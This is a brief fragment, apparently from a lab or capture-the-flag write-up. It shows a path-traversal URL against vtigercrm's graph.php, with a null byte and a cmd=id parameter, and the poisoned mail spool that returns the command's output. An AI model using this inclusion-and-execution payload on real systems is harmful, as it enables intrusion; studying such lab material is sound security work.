 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//var/mail/asterisk%00&module=Accounts&action&cmd=id
1 From "hades uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
2 hades"@beep.localdomain  Fri Apr  2 10:53:35 2021
3 Return-Path: <"hades uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
4 hades"@beep.localdomain>
5 X-Original-To: asterisk
6 Delivered-To: asterisk@beep.localdomain
7 Received: from unknown (unknown [10.10.14.5])
8 by beep.localdomain (Postfix) with SMTP id A3254D92FD
9 for <asterisk>; Fri,  2 Apr 2021 10:53:26 +0300 (EEST)
10 Message-Id: <20210402075331.A3254D92FD@beep.localdomain>
11 Date: Fri,  2 Apr 2021 10:53:26 +0300 (EEST)
12 From: "hades uid=100(asterisk) gid=101(asterisk) groups=101(asterisk)
13 hades"@beep.localdomain
14 To: undisclosed-recipients:;
15
16 Sorry! Attempt to access restricted file.